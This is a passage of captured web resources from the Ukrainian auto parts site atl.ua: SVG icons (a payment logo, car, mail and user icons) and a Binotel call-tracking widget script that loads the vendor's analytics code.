35.7794 28.5994C35.7142 28.128 35.5222 28.03 35.2049 28.3056C35.2871 28.6712 35.2218 28.8932 35.009 28.9689" fill="url(#paint1_linear)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M25.0912 25.3382C25.283 25.1539 25.5395 25.0523 25.8054 25.0552C26.0714 25.0581 26.3256 25.1654 26.5133 25.3539C26.7028 25.5417 26.8105 25.7967 26.813 26.0635C26.8154 26.3304 26.7124 26.5873 26.5263 26.7786C26.3351 26.9635 26.0785 27.0652 25.8126 27.0615C25.5466 27.0579 25.2929 26.9491 25.1069 26.759C24.9175 26.572 24.8097 26.3179 24.8067 26.0518C24.8038 25.7858 24.906 25.5293 25.0912 25.3382ZM22.2248 16.935C23.1259 17.6023 23.6221 18.0293 24.0792 19.0662L23.6822 19.296C22.9339 18.3101 22.0472 17.2928 21.0248 16.7143C19.9252 16.1306 17.371 19.0166 17.687 19.1498C18.7095 19.6303 20.0349 20.2506 20.7897 20.7951L20.4632 21.3136C19.4238 20.7103 17.764 19.8824 16.9283 19.9346C16.4974 19.9999 15.5754 22.9968 16.0403 23.113C17.0066 23.194 18.8087 24.1669 19.6432 24.5887C20.2243 25.0509 22.0041 28.0453 21.2859 28.4684C21.0535 28.6081 20.3405 28.4475 19.6131 28.087C16.2793 26.7342 16.0286 28.2438 16.6528 28.7047C17.1555 29.0181 16.9831 29.5731 17.0079 29.7115C16.9792 30.5525 17.8776 31.2093 19.6066 30.0328C23.1507 30.0759 25.1682 30.1555 28.7189 30.2051C29.044 31.2459 31.2862 30.1921 32.0096 29.3302C31.7067 28.5989 29.1054 26.7734 28.7698 28.6329L27.8361 28.4553C29.8471 24.1695 29.2399 16.0836 24.5284 15.2923C23.8101 15.1747 20.8837 15.9452 22.2248 16.9376" fill="url(#paint2_linear)"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M34.3102 24.0896C34.3108 25.4322 34.0458 26.7617 33.5305 28.0014C33.0153 29.2412 32.26 30.3669 31.3081 31.3136C30.3612 32.2634 29.2363 33.017 27.9976 33.5312C26.759 34.0454 25.4311 34.31 24.09 34.31C22.7488 34.31 21.4209 34.0454 20.1823 33.5312C18.9436 33.017 17.8187 32.2634 16.8718 31.3136C15.9215 30.3659 15.1675 29.24 14.653 28.0004C14.1385 26.7607 13.8736 25.4318 13.8736 24.0896C13.8736 21.2781 15.0201 18.7226 16.8718 16.8722C17.8184 15.9227 18.9431 15.1693 20.1814 14.6552C21.4197 14.1412 22.7472 13.8766 24.088 13.8765H24.0945C26.9073 13.8765 29.459 15.0231 31.3081 16.8722C32.2594 17.818 33.0144 18.9426 33.5296 20.1812C34.0448 21.4199 34.3101 22.7481 34.3102 24.0896ZM24.0945 13.4874H24.088C22.6968 13.4885 21.3195 13.7642 20.035 14.2986C18.7505 14.8331 17.5842 15.6158 16.6028 16.6019C15.6161 17.5833 14.833 18.75 14.2985 20.035C13.764 21.32 13.4887 22.6979 13.4884 24.0896C13.4884 27.0108 14.6806 29.663 16.5976 31.5853C17.5812 32.5708 18.7496 33.3526 20.0358 33.8859C21.322 34.4192 22.7008 34.6935 24.0932 34.6932C25.484 34.6932 26.8611 34.4186 28.1456 33.8853C29.43 33.352 30.5966 32.5703 31.5784 31.5853C32.5652 30.6031 33.3483 29.4357 33.8826 28.1501C34.417 26.8644 34.692 25.4858 34.692 24.0936C34.692 22.7013 34.417 21.3227 33.8826 20.0371C33.3483 18.7514 32.5652 17.584 31.5784 16.6019C30.5975 15.6151 29.4313 14.8319 28.1467 14.2974C26.8621 13.7629 25.4846 13.4877 24.0932 13.4874" fill="url(#paint3_linear)"/>
<defs>
<linearGradient id="paint0_linear" x1="19.0008" y1="8" x2="28.0011" y2="33.0014" gradientUnits="userSpaceOnUse">
<stop stop-color="#0F79DF"/>
<stop offset="1" stop-color="#0C62D5"/>
</linearGradient>
<linearGradient id="paint1_linear" x1="19.0008" y1="8" x2="28.0011" y2="33.0014" gradientUnits="userSpaceOnUse">
<stop stop-color="#0F79DF"/>
<stop offset="1" stop-color="#0C62D5"/>
</linearGradient>
<linearGradient id="paint2_linear" x1="19.0008" y1="8" x2="28.0011" y2="33.0014" gradientUnits="userSpaceOnUse">
<stop stop-color="#0F79DF"/>
<stop offset="1" stop-color="#0C62D5"/>
</linearGradient>
<linearGradient id="paint3_linear" x1="19.0008" y1="8" x2="28.0011" y2="33.0014" gradientUnits="userSpaceOnUse">
<stop stop-color="#0F79DF"/>
<stop offset="1" stop-color="#0C62D5"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/mobile/images/footer-icons/payment/visa.svg
body_size: 290
content:
<svg width="48" height="32" viewBox="0 0 48 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="48" height="32" fill="#152242"/>
<path d="M15.3447 10.2142L12.2885 18.1429L11.9903 16.5C11.2448 14.4999 9.60488 12.4285 7.66675 11.6428L10.4994 21.8572H13.7793L18.6992 10.2142H15.3447ZM17.9537 21.8572L19.8919 10.2142H23.0227L21.0846 21.8572H17.9537ZM36.5896 17.7143C36.8132 17.0715 37.8568 14.4286 37.8568 14.4286C37.8568 14.4286 38.0804 13.7857 38.3041 13.2857L38.5276 14.2857L39.2731 17.6429H36.5896V17.7143ZM40.3913 10.2142H38.0059C37.2604 10.2142 36.6641 10.4285 36.3659 11.2142L31.7442 21.8572H35.0242C35.0242 21.8572 35.546 20.4286 35.695 20.0714C36.0677 20.0714 39.2731 20.0714 39.7203 20.0714C39.7949 20.5 40.0931 21.7858 40.0931 21.7858H43.0003C42.9257 21.8572 40.3913 10.2142 40.3913 10.2142ZM32.4151 10.4999C31.8188 10.2857 30.8497 10 29.5825 10C26.5262 10 24.2899 11.5714 24.2899 13.8571C24.2899 15.5 25.8553 16.5 27.048 17C28.2407 17.5714 28.688 17.9286 28.688 18.4286C28.688 19.2143 27.7189 19.5715 26.8244 19.5715C25.5571 19.5715 24.8862 19.4286 23.9172 18.9286L23.47 18.7857L23.0227 21.3572C23.7681 21.7143 25.1099 21.9286 26.5262 22C29.8062 22 31.9679 20.4286 31.9679 18C31.9679 16.6429 31.1479 15.6428 29.3588 14.8572C28.2407 14.2857 27.5698 13.9286 27.6443 13.4285C27.6443 12.9286 28.2407 12.4285 29.4334 12.4285C30.2534 12.4285 31.0734 12.5714 31.7442 12.8571L32.0424 13C31.9679 13 32.4151 10.4999 32.4151 10.4999Z" fill="#C1CAD8"/>
<path d="M9.88892 10H5V10.2247C8.81048 11.2734 11.2549 13.7453 12.3333 16.6667L11.2549 11.0487C11.0392 10.2247 10.536 10 9.88892 10Z" fill="#8C96AA"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/car-widget/icon-widget-default.svg
body_size: 1066
content:
<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1211)">
<g filter="url(#filter0_b_1211)">
<circle cx="32" cy="32" r="32" fill="#65A4F6" fill-opacity="0.1"/>
</g>
<g filter="url(#filter1_d_1211)">
<circle cx="32" cy="32" r="20" fill="url(#paint0_linear_1211)"/>
</g>
<path d="M32 22.6C28.3071 22.6 27.1906 23.0312 27.1906 23.0312C26.4134 23.3008 25.3528 23.6871 24.9234 24.5406C24.7087 24.9719 23.8799 27.3752 23.1714 29.5H22.2782C21.8746 29.5 21.4538 29.8324 21.3163 30.2547L21.0415 31.0453C20.9041 31.4676 21.1188 31.8 21.5225 31.8H22.4156C22.3899 31.8719 22.2439 32.339 22.2439 32.339C22.1752 32.4648 22.1065 33.0488 22.1065 33.2015V40.1734C22.1065 40.6226 22.4672 41 22.8966 41H25.7135C26.1429 41 26.5036 40.6226 26.5036 40.1734V38.7H37.4964V40.1734C37.4964 40.6226 37.8571 41 38.2865 41H41.1034C41.5328 41 41.8935 40.6226 41.8935 40.1734V33.2015C41.8935 33.0488 41.8248 32.4648 41.7561 32.339C41.7561 32.339 41.6101 31.8719 41.5844 31.8H42.4775C42.8812 31.8 43.0959 31.4676 42.9585 31.0453L42.6837 30.2547C42.5462 29.8324 42.1254 29.5 41.7218 29.5H40.8286C40.1287 27.4381 39.2999 25.1066 39.0423 24.5047C38.6644 23.6242 37.4707 23.2244 36.8094 23.0312C36.8094 23.0312 35.6929 22.6 32 22.6L32 22.6ZM32 24.289C37.5866 24.289 37.724 25.3178 37.7369 25.3312C37.9086 25.8703 38.6 27.5054 39.1453 29.8234C39.1453 29.8234 36.775 30.65 32 30.65C27.225 30.65 24.8547 29.8234 24.8547 29.8234C25.4344 27.3078 26.057 25.8703 26.1944 25.475C26.3061 25.1875 26.4134 24.289 32 24.289H32ZM23.7897 32.7703C23.9014 32.7568 24.013 32.7703 24.1333 32.7703C24.6099 32.7703 25.5718 33.197 26.1944 33.489C26.8729 33.808 27.6372 34.073 27.6372 34.6031C27.6372 35.0927 27.3925 35.3219 26.5036 35.3219H25.3012C24.2492 35.3219 23.2057 35.1601 23.2057 34.4594V33.6328C23.2057 33.0174 23.4548 32.8152 23.7897 32.7703V32.7703ZM39.8667 32.7703C40.3563 32.7703 40.7943 32.8152 40.7943 33.6328V34.4593C40.7943 35.1601 39.7508 35.3218 38.6988 35.3218H37.4964C36.6118 35.3218 36.3628 35.0927 36.3628 34.6031C36.3628 34.073 37.1271 33.808 37.8056 33.489C38.4282 33.197 39.3901 32.7703 39.8667 32.7703L39.8667 32.7703Z" fill="white"/>
</g>
<defs>
<filter id="filter0_b_1211" x="-10" y="-10" width="84" height="84" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feGaussianBlur in="BackgroundImage" stdDeviation="5"/>
<feComposite in2="SourceAlpha" operator="in" result="effect1_backgroundBlur_1211"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_backgroundBlur_1211" result="shape"/>
</filter>
<filter id="filter1_d_1211" x="0" y="2" width="64" height="64" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset dy="2"/>
<feGaussianBlur stdDeviation="6"/>
<feColorMatrix type="matrix" values="0 0 0 0 0.0470588 0 0 0 0 0.384314 0 0 0 0 0.835294 0 0 0 0.2 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_1211"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_1211" result="shape"/>
</filter>
<linearGradient id="paint0_linear_1211" x1="25.7502" y1="12" x2="37.0004" y2="43.2505" gradientUnits="userSpaceOnUse">
<stop stop-color="#0F79DF"/>
<stop offset="1" stop-color="#0C62D5"/>
</linearGradient>
<clipPath id="clip0_1211">
<rect width="64" height="64" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/contact-widget/mail.svg
body_size: 6
content:
<svg width="19" height="14" viewBox="0 0 19 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.63854 14H15.5828C17.1156 14 18.0063 13.114 18.0063 11.4139V2.59407C18.0063 0.893957 17.1076 0 15.3742 0H2.43791C0.905144 0 0.00634766 0.885975 0.00634766 2.59407V11.4139C0.00634766 13.122 0.905144 14 2.63854 14ZM8.09551 7.28734L2.23729 1.52452C2.35766 1.50057 2.49409 1.48461 2.63854 1.48461H15.3742C15.5347 1.48461 15.6711 1.50057 15.7995 1.5325L9.94126 7.28734C9.60421 7.62258 9.31531 7.75827 9.01838 7.75827C8.72146 7.75827 8.43256 7.6146 8.09551 7.28734ZM1.48294 2.68985L5.86457 6.97606L1.48294 11.2942V2.68985ZM12.1722 6.97606L16.5378 2.7138V11.2782L12.1722 6.97606ZM2.63854 12.5234C2.48606 12.5234 2.34964 12.5074 2.22124 12.4755L6.83559 7.92588L7.27697 8.36488C7.85477 8.93159 8.42454 9.17104 9.01838 9.17104C9.61223 9.17104 10.182 8.93159 10.7598 8.36488L11.2012 7.92588L15.8075 12.4675C15.6791 12.5074 15.5347 12.5234 15.3742 12.5234H2.63854Z" fill="#3E8DF4"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://widgets.binotel.com/calltracking/widgets/ytnztlfd9czk78afaosn.js
body_size: 706
content:
(function(d,w,s){if(!w.BinotelCallTracking){w.BinotelCallTracking={};}
if(!w.BinotelCallTracking['503546']){w.BinotelCallTracking['503546']={initState:false,widgetId:'503546',widgetHash:'ytnztlfd9czk78afaosn',type:'dynamic',jsModifiedAt:'1727808093',cdn:'widgets.binotel.com',backendHost:'https://widgets.binotel.com',timestampOnServerIsNow:1766059739,clientSideTimeOffset:1766059739-Math.floor(Date.now()/ 1000),dynamicKeepAliveTime:30,dynamicInactivityTime:90,gaObjectName:'window.gtag',gaTrackingId:'G-PFPZSSVSJ6',onlyPaidSource:1,sendUtmDataFirst:0,sendUtmDataFirstPaid:0,sendUtmDataLastPaid:0,buttonShowPhoneNumber:0,buttonContentShowPhoneNumber1:'<span>0</span><span style="opacity: 0.6;">4</span><span style="opacity: 0.4;">4</span><span style="margin-left: 5px;">Показать номер</span>',buttonContentShowPhoneNumber2:'<span>0</span><span style="opacity: 0.6;">6</span><span style="opacity: 0.4;">3</span><span style="margin-left: 5px;">Показать номер</span>',buttonContentShowPhoneNumber3:'',buttonContentShowPhoneNumber4:'',buttonContentShowPhoneNumber5:'',buttonContentShowPhoneNumber6:'',debugMode:0,listOfAddingBinctClassNames:JSON.parse('[]')};if(!w.BinotelInformationAboutTheVisitorSettings){w.BinotelInformationAboutTheVisitorSettings={gaObjectName:'window.gtag',gaTrackingId:'G-PFPZSSVSJ6',timestampOnServerIsNow:1766059739,clientSideTimeOffset:1766059739-Math.floor(Date.now()/ 1000),debugMode:0};}
var bcc=w.BinotelCallTracking['503546'];var iatv=d.createElement(s);iatv.type='text/javascript';iatv.async=true;iatv.src='//'+bcc.cdn+'/calltracking/js/information-about-the-visitor.js?modifiedAt='+bcc.jsModifiedAt;var sn=d.getElementsByTagName(s)[0];sn.parentNode.insertBefore(iatv,sn);var ct=d.createElement(s);ct.type='text/javascript';ct.async=true;ct.src='//'+bcc.cdn+'/calltracking/js/calltracking.js?modifiedAt='+bcc.jsModifiedAt;var sn=d.getElementsByTagName(s)[0];sn.parentNode.insertBefore(ct,sn);}})(document,window,'script');

--- FILE ---
content_type: image/svg+xml
request_url: https://atl.ua/images/header/user-icon.svg
body_size: -24
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.0096 12.0782C14.4208 12.0782 16.3596 9.97618 16.3596 7.38532C16.3596 4.84335 14.411 2.79999 12.0096 2.79999C9.60829 2.79999 7.63996 4.8629 7.6498 7.3951C7.65965 9.98596 9.58861 12.0782 12.0096 12.0782ZM12.0096 10.1913C10.7106 10.1913 9.61813 8.97895 9.61813 7.3951C9.60829 5.87969 10.7106 4.68692 12.0096 4.68692C13.3087 4.68692 14.3913 5.86014 14.3913 7.38532C14.3913 8.95939 13.3087 10.1913 12.0096 10.1913ZM5.90784 21.2H18.1016C19.8436 21.2 20.6998 20.6329 20.6998 19.4206C20.6998 16.6342 17.2257 13.1537 11.9998 13.1537C6.7739 13.1537 3.2998 16.6342 3.2998 19.4206C3.2998 20.6329 4.15603 21.2 5.90784 21.2ZM5.72085 19.3131C5.50433 19.3131 5.4256 19.2446 5.4256 19.0784C5.4256 17.6706 7.80727 15.0406 11.9998 15.0406C16.1923 15.0406 18.574 17.6706 18.574 19.0784C18.574 19.2446 18.4953 19.3131 18.2788 19.3131H5.72085Z" fill="#F1F7FE"/>
</svg>
